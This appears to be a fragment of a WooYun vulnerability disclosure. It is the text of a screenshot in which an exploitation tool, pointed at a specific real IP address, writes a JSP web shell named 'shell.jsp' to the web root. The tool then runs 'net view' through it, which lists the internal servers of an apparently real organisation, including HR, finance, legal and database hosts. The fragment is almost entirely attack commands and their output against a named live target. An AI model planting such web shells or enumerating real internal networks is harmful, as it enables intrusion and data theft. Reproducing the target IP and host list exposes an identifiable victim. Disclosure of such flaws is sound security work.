 Url: http://219.141.246.37
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net view Execute
服务器名称 注解
-------------------------------------------------------------------------------
\\360-TEST
\\AQSCJDGL-TEST
\\AQSCJDGLXT-APP
\\AQSCJDGLXT-DB
\\CAIWU-MAINDB
\\DATE-CENTER-1
\\FALV-APP
\\FALVDB
\\HAINAN-OA
\\HAIWAIMOBILE
\\HR-DB
\\HR-WENJIAN
\\IDC-623F5430762
\\JIJIN-OA32
\\JIJIN-OADB
\\JIJINOA-APP
\\JIJINOA-DB
www.wooyun.org